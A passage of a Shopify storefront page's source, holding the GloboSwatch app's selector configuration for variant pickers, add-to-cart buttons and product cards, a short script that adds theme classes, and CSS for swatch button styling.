.product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
